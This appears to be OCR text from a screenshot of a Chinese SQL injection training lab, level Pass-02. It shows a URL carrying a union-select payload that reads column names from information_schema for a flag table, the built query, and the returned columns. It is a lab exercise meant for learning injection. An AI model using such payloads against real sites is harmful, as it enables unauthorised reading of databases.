 inject2.lab.aqlab.cn:81/Pass-02/index.php?id=1%20%27%20and%201=2%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27error_flag%27%20and%...
京东 云主机 - XianDian... http://qidao.free.id... 百度翻译 site:baidu.com - 国... (5条消息)CSDN-专... 后端基础PHP—简... 封神台 - 掌控安全... Centos下安装msf |... 渗透师 网络安全从... cookie注入 《DARLING in th
查看源码 查看提示
本关考点:
显错注入（二）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from user where id='1 ' and 1=2 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='error_flag' and table_schema=database() -- '
查询结果:
Your Login name:2
Your Password:Id,flag